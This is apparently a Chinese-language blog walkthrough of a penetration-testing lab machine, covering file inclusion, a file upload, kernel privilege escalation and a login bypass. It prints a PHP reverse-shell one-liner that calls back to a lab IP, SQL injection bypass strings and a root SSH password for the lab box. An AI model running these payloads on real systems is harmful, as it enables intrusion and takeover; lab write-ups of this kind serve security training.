



文件包含漏洞

我们尝试一下抓取这个数据包,看到着一些参数所显示的内容,判断出show这个参数的位置应该是一个文件包含

确实。他也成功的包含出来了

完了,貌似恶意代码没有被写进去



重新整理思路,替换函数重新上传



上传成功

成功利用



php反弹shell

既然可以直接命令执行,那直接上反弹shell

php -r '$sock=fsockopen("192.168.126.201",11111);exec("/bin/sh -i <&3 >&3 2>&3");'

貌似没有什么反应



最简单的尝试加个url编码看看,成功接收到反弹shell



三、内网渗透

随便看看



寻找提权途径

好像没啥招式了



searchsploit



下载编译运行提权成功

这个靶场没有flag,那么成功结束

四、拓展

这个靶场还留给我们很多思路

源码审计

发现了前端简单的斜杠绕过



'or 1=1 --+

'or 1=1 -- \ 成功绕过登入

没有过滤,file的文件包含

在/phpmy/中的目录爆破到roo用户登入

我们拿敏感路径的大字典去跑

phpmyadmin数据库的一些基本信息,我们当然也有利于去判断它是否是密码复用



尝试ssh

ssh root@192.168.126.218

roottoor

完美,直接是以root权限进入

后记

确实,能不用系统漏洞的就别用系统内核漏洞进行攻击提权。系统内核漏洞提权一段时间后,靶机系统崩溃,业务被迫中断,我后续想进行其他一些操作也就只能被迫停止,这样必然会受到应急等情况的。

不过还好,重新启动靶机这个问题暂时性的解决了,后续还会有什么系统问题就咱不得而知了。

浙公网安备 33010602011771号

浙公网安备 33010602011771号